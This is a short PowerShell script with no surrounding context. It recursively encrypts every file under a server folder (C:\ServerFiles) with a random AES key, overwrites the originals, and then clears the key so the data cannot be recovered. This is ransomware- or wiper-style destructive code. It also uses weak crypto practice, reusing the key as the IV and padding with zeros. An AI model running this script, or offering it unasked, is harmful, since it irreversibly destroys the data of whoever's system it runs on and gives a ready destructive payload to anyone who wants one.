 # Specify encryption algorithm
$algorithm = 'AES'

# Generate random 16 byte key
$key = [byte[]]::new(16)
$rng = [System.Security.Cryptography.RNGCryptoServiceProvider]::new()
$rng.GetBytes($key)

# Set encryption mode and encryptor
$encryptor = [System.Security.Cryptography.SymmetricAlgorithm]::Create($algorithm)
$encryptor.Mode = [System.Security.Cryptography.CipherMode]::CBC
$encryptor.Padding = [System.Security.Cryptography.PaddingMode]::Zeros
$encryptor.Key = $key
$encryptor.IV = $key

# Set folder to encrypt
$folder = "C:\ServerFiles"

# Get all files in folder
$files = Get-ChildItem $folder -Recurse -Force

# Loop through and encrypt files
foreach ($file in $files) {

# Read file
$fileName = $file.FullName
[byte[]]$bytes = [System.IO.File]::ReadAllBytes($fileName)

# Encrypt contents
$encrypted = $encryptor.CreateEncryptor()
$encryptedBytes = $encrypted.TransformFinalBlock($bytes, 0, $bytes.Length)

# Overwrite with encrypted file
[System.IO.File]::WriteAllBytes($fileName, $encryptedBytes)

}

# Securely delete key
[Array]::Clear($key, 0, $key.Length)